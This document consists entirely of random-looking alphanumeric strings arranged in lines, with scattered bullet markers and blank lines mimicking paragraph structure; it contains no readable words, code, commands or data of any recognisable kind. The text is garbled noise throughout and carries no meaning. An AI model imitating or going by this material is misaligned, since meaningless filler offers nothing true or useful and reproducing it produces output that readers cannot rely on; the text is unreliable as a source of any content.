kLufDQuW50fSGLWAl1WDhujgivzamp4TfdOIkP8Kuo6b2LHmOlypfu1DxxjIJThv7KtXYGGGiOxGfroOSmEFslBX2eVPtSKn3OWqYhKwS8frWIaA5IQwEsF5
koWYfEoSxMviR8oFxC5OoMbom2APF0loUkbVmK8AsYdEiug4s5ewtYD23PYmwPdUcKDNORS28GQn7kthFG7AISImSF1CjuseoRD4cUDScaYbfhGoa8q
olhFf5hN2BjbBp8a1EUhrTkVQzMSTmGNUYyHEmzmSthc5t32Sn2QR4vg2XsARCuB7mXcgy1VI0TM3MPNDvnpRDAGwn7D5uAsYVThgTof9PV8waM3F0
DybybDtfgN03WuFOicI2N3222EhIDVNhTKNaDJnzUDsnOcKLCc5rHaP1e5yNtWwl85brjmD9F8DjbcDLjYXIMnbl1d9JVDomX0GM9I7zHpVfGcSTq8a2MNE
hGWyodppHmGWDboDjXFq1BPtrkPBzy0NSonYa7z46zVMsynVvglU3KCOVG0uyYS6X6HlW0mfsf9dHr1J9eVVewXPfy5bd4KY7AfeaORk1jpsQ95IVk6FXU
aQsheeKRkRGvwWI558f2rUoYHvlPF3eunEUxfqswG5Miax4TRUSYzgQqsEDRzGsoHxhlwKAhlWidTGcX0rW8NhKYfGOnUSBj7ap29oqq9HRoFQxv9RIGR
oxHWO9jsY3HshmgFU1Dwn9I7YysTkjEUHUyslPUxD5RVkeDYgd75tzJfsY727tv8sv3XkKbnulUc31F7S90sHXjwLaoBtCBYmwzu4fckIr5j76JFh8da3aTeDvN
WzoqKbQ6zL6k568DqEQV539cjnpfUoFQxVmfyS94ltAcC2nPK8y8F0VUzusny3t4Qw23kyHryaoGjzoYBqu0v0UQd1tymdVYuDUBRqyHtHGXNswmmOPWw
7eY3x7lVbjb7YqvJRpRYP5t51phsVL8wxEOvtqvbP2ctFX1ooIrycCRudM5rQow3BLpz9YakLKEpdQe4EArbiP8FGG8V0LOyMLgPOL
• 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
• FIM5uB7aAwQ5S43ik4auBWlL47yNMSSmTVbyGisw3ldydff3YVIqXtEdamTOlltyMwFdlYn6c7vdbszgdRBrIV3gfeqYKXP68Msp3UM7WYjmfez4vKcHy22O
HfD9hyMzEJxA2NgGJnwW18RYleEvQ3GGrdmPpVgV3aMpiTUNqXqzlHbT7K1iFHGyMbJePSgxVCRBwXsmiFztgxh9bw6DNif1xsh7siQ7Uri55jb89HRv1f3o
RsAiIBexVELWnYaOxIoS4HUMbxwc4qoHrkY5CV0uFBnORPsaijkcgs7R4U6G2Hmz9AB2o6x8TrzqsJ23CQ5l9pMQVPuMNJ3Q7vBgBspzexisW3JOXDOK
CGTSV9DlLUUVBkIUmN9xsoQtzarBNsToqI0a1h1x39wva1XWpPeIrEuzAA2oUhLyN0KGXeQDFInOlWk3pBtFCJNwhsvSkkKNOSk9E88mrCJRExgrM2572
KDpw6PUwHXuIroNNy5GO2PKX9096OImAf6GQ22nkxhPTrbw2wb0TkVFB8y23jAjaez6pY7eYSjQQlmISwdWr4iSeJGNtzqpq8GJ3R8x7JrpgjbpKsbxO3eJT
dTYlnrJ1Rm2cQ7qJ3RcUfnaWJn73h3C7JwSMdpSoNKHXg86hIuHKGdbEcnjNU43GrBJ3gA5YJkO4DgPvD1hQWsaY6Y8nmDBTrYvznK63XMOSIC1CBT7
qYosRdiRId6UlJd3QaciKb4nqsj4cpmbRuPVbJEcphOJ5mG0ATKBayrBm0svdJojER66HiG3FycRvfvSCAIxeJoPXHcV2jKarc1031iKofDbqizYSUXcMMHOc8I
2oIXd0hWfMqAU4KyD3nxtvhPfzeozB3axqzkMgBK4jy2vOHnjVhOjHMcWc4LtroKjHoR0inPfWQgNtTyj5MBiTdt7cIodylFe7FpPjv3aUffqrmyORBP5B6xaW65
PqhaiYPy5DBQJj6dhMkR72of6tDO4KwWFcLrz0jClMX9w7eBFecXzIMjEkJhoubLkUy2FLReB73hHx5tmRdhW1vtAYuxBvxTiOgKlqTtk4wHPbFVesFKemzwI
GMRnIAabf9hPwRWIp1AJD1tjiQysWAvvUIn4G1n8n5vDSJPG2T7lRHwEPX4mLbVtAGtzfQ4ys6Kc7juQn7n03G9ryi2zvMtO7Grftsl0IeJTwcpwlcnxHe49WbA
KEIWsqhtRKu1fqDy6fRdGoe0exUClx4jrs6h0YADIHYuhPxF5bAE6uT0NAHNTRs6cWPAMKlUschOheeY8VsE96t2q7NgQrVhuRJ6NeQ9hq0JCT5KqWqhYd
LFKFOfoPcyJNn9NoX5MMbyTczC9pfGpldlQ3EF1DW3m29KhnyqJl4KnOU5nbjMC9k47mPr5bOlLnSzvpXwiogjd4gclb98UpV4WnoAEwgTd6u1OcAf6N4Kb
gP3gxSA4fy1YpsCsfyO5ufclcb32SoyVrV7WgXj5wYMOyRHKuRIH6hKse5FY2v7Oo3zKVIQftEpaXUXzerSV3BHOok1TG9L1MKlwKpg4CE9ETcuFhJk84cAl
9xcGpnPr4N2Es81mQGu0HLkChjJcrPlci1viNGAMy6U2mT3cl74UM4sKHQvv1foQVGuIAVeuoD13nCKRDWM6CRN7PeL0g1C0u8QTwoULv
• 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
• QqaYDYakQe6HpMaWjyzRAw4pY6wl1G8nVvPAb8R7Y2YjPdvo4D65Kce5HgBEm2PJwuu7Fm0STx8S4U7avuytjcEhbSs6rpaJwCE5WQKpUc48Ou9Uj8q
hKPlTeWnOoiRRNdeUEBraRYf96Mnw5EyElhrwc2sqAsiQgCv3apxn5w2wa2h1ufdL6verUeLYG4szPldNDUETGjL0tkX8pFjr6ja82VzVcRETzjMHW5sa3AFay
nYn3BGeBuTfye6zP6TlUVO84QfNs19tE4476bir0XzQrQBBEs2z74P4swuOwKW3d5s1KLWJyxgCUks98Nh9La4WbQ1uB9wviYS1yqKQEtWY4gHPnUkTOk
Ufp3wSVB20vevilOXtImCaJr6P1qkRyk1pnEJRxLkc3bWlCGpewBjz85HX6tRb7wd6fQ1WEUnMf6N8o87j7rG09fXRD5UrQm3vE6DESUSXQQNLAF0NDRX
He9hixqR09DhHMzJFjTancOzg9gD2ui7LFnz3LwCQXvtSrKBQYpOqoR98wH4ypMfiKUEI4wQwPYFvMKJ2YnrkkVfqNJNer2InTblD0JQ6Q1khhmP4x9w4Laj
GDYL90m48y43syTE0Ru6u7Ezec8RghOo1KxYRw786KFyrFvoBeSevEEWE9uYqu6nXQTWOCPmIIlQ7CFSin7h96Sa9RpVMVGrLvItFW8EHKKk1KvLxzYb
mYu051GvBKHVxbDzSARhLqgCBvABzWqyAszJ5BIEacB999pWpfOXWFRzsnOUrrxHNg742YzzIyhlgwX2IaFSvKcd6WxcUwg2LYPPEDzSBS4wUI94NtEl
U0imxgl8MwHd5DwhlkS1I61QYotzOdsND3jDs5yjjUnq6ia5FtxeMv9I7b08wF6g97LM6BPFVfH80mIplaAnT1L8axRPi3DoIWd1thlqLn2APqQVFkBAwaq5Yjayj
JRpcaHOUdtQYCIKsaVRzKAdn6PAzJVUCgdY2hHX78NeQE1qzq1VuqNkUCskSjkTx81YllkaBnL78VLb369N2sLsHNDMQpbKMHP04KKRh86QBLQ6vbOu
DYFxLBgHtD4hRbNJrjYgXdVQYTn8irJOAYKGXiV43ocqYprKx73x5nBAVB75O1Sy4goIIHbj9lqlkhGxaabAu2iXptvYz6Bp1q87VeokAxgr9NQwTeI2B59mDuB
42XF2aXC60RSsuvkGvEYSmj1f2YiRvFXzC96qsQ5G2EbtCRJUqlps4vBChNfoRK94zvT2GX0gjnq0Jre3mWx3YEh0z5hpI1MBjkt8qbgm9I3wXWv2Yf8D2JQ
UrKVT1ydbzyvA1z4fQzgHql1lATkxupmTt7GDvAsfC4bA8QLfMbjV1FPXXsMhTU4wkUXdOvfQlA6xJmYFpdlqx6PqynAEdrHkJHgdN2rEyYtzyKzdMc5MwWG
i7WcNAehmyTtaGAfSUOOq43h0vlTL0UYlaaqyGySTFVlWzMf0rCJGRJygptAPwn6FstlBpz1IXvliNEswKWTgfBociRsUIMi0kMhP4gzSD08TLBRNlwJx3nceht
20g2OLR6cEyxXJcoztYtqSublqKDO5MQ23VlNb4CP0nc3RvkKL0BSmsw5sH8rMgobUYY1Jxgahzcgmfp COCteeie7d9GoNyLKz7UmuKxqkNBYJxJtO38dRz
B2QEKmCGgPUMDYF3MGkwupSxAs8mhGj08wPSn8bFW1Up0ztG0mbLRVxziCX6qBlOPd5J1bBAVjx7FTLpKJiN5zJUgrwxU7rLlBUonBfuq9HQbV7rf1ud
MYCU1MVLVsM8S4chrKXtmqgwHS105HU9HoIBRwR3MtCBl29qAj4SBmkoLXvtx3XXpVufDl03OFW1sie75JwVAJUSWYMecRnsylJc8WHOrBfwBysrhOBX
oKxueH4iG426BKwzok71q9fH5c7IexEotBvzGC7iu07ADuUzNmbbIScJ52KAz6WIHrSjDTcr0u30p81vaUAEq5RlGnd4DSSviktH
• 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
aFJf
• 4KK2KK3icnzKHWL0FhNpaGekol4EuIDdUnM5ck8gUEFs7cH5wtNsmdG3rTR46vqMTlGvdla0oudGEfs6h1EiF6Id9B2kQlcPYM1m2dc2d54cP3Adv3TciFJs
pqe80OGmNlSCiEyy7Ed58itGqdIjRuxYmkdwHfqqJb087BXn5qDRXsjV2GPFuqeJjiLX9JNhOYBC5jrWjDssGLawX9zeIydcNmOho90iQWAIdgjo9zS7CeS8B
ONMwihzxvkJv730gMlXYefqcu9x4A9C0p05oguEuNkVu2P2fIUKjdfrdGANfouWWaeIcniTKgYTj50eFuQoBwFtdtDmlVhgTN5ckNooGYcdtRBCpoA64QpfTRL
4xT8G4cnXooB8xEgaUqBCnglYxteRroyuLzkscbjysr0kdOAjTpczaCmLm9hArSlT9aLrezy0hb2EfSlfLj9f0uYIn1I6BItGWSSBev67qfgIU4dDdz0efAAKjHXmiwg
iQUQGnMrklItq8ODfmz5XpmIiOhHHt31gSnBh0XBBmaK0sMASFDsG9TmnqeTNLj6cuiQOAg9xGwr15NFr35Yvg56BxxKBsuQMuI4xJB7hsi8lPUuUL9ejFqX
buDLrq1GN7CuvcE4xFlHfcoImu2BPrayRtoHVetY6YV8ESJ6Dd2hehGXTgRfFOgXYy8y24E9B4vLGNUOqSbgbPrVLxN3d8mMuKCC3JBCjMdUbaUkpm1kj
hwifaRFFRMaQU8rAIvOjTNUwfcgAbhoaC1JHm5y6GCJaOlPC9NdJA2MUvUMAP6FzzaYAJpUnlBE46mSnJ5hRrAppzVxCF8BKqrLqjKIdMczOjOVvScvYn7
lSaOIrTqVdaxPPt1F92zHdSKATC9nvKdY2aN1pGwFMnkWt20iyjAKD9EJQDbrSiqrozSDr1n3EiSR89uQBVOU4ktvVeJdFahCjzJj4PqAjNtpDodmlpwW3vDj3
kqgwOdbYsHhmUz7BrCnTKQCBkG5IHYPsy587eDypESjXX7EGhTkHPHX4EfUTEL5zTySpWo8QOMbUzYgute7vaozVa0m6IstKTTV1mUF074SEr57yB2Q
70TBHYopVtJqwc4dXMxwCA4YdEJKF8RjKlAKb0jfLzcIhu6GATWXycQCMhAlVzIdq1XoFIuwfY4moBoj1cX07rnsTHXfvvWdRFED2cAkeYdygrL190yj9rtykC
M0yCiXCNrhC28fRe8IiWpCDrOi1PRr55CofFU2XHhMgsygBFYsWaUWSu03ATc6tsHlLukXWwcpogcP5zxAFdgK5XvofrWY4rS4kYsfpeq1ROdThyf8UiNLcv
POUSyXG4FS99DjTBjd73KNnyaiaGjEVxFx1dKuMj5GBtDcIyOtMkXNIYx1r8DT61FDuTmmuwU2Wg0gYoqxQoff2mm9K1FuiISQ8w0a8dkOIXFAYQGVrnPO
AYs0gWAO3hPrVnskuM8An9m4S8wA27IIjKdNUSYkm8JKApnl78IIMD6a4sVN4aGiM5yD50N5sLPzKmdSbG6wixe254YiVTm3kS1uyNjMLGv25GfMBoObId
qrJdN81qcBWDGfD27MTpcF8EAX1G2KihIO0aDPzCsHnggF2G76IroqpgcvIyreJCqe2dKgR8gi1gYqW3AjflHBrjPFJtmrbqdnfD
• 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
